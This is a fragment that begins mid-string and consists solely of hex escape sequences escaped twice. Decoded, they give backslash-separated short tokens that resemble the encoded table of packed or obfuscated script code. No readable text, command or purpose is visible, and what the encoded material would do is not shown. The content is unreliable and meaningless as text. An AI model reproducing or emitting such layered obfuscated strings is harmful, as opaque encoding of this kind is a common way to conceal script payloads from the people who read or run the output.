x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b